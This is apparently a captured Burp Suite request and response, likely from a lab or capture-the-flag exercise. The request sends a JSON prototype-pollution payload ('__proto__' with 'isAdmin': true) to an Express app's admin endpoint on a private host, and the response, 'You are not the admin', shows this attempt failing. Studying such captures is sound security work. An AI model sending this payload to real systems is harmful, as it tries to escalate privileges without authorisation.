 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/check_proccess HTTP/1.1
2 Host: 10.1.0.9
3 Content-Length: 31
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://10.1.0.9
9 Referer: http://10.1.0.9/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
fcc68e63baec7b9e1cca83d5ab5eea5c1e2a36ad58e32f237fdf
3256c86c2520edbec6b845a0477fc707a537d7f0e1a9fcfefd76
f6fadaada5aa7b4c21be66e4
12 Connection: keep-alive
13
14 {
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 21
5 ETag: W/"15-Ou9GXFBOY6hH8CdiZQaFt39Vm94"
6 Date: Sun, 08 Jun 2025 19:32:40 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 You are not the admin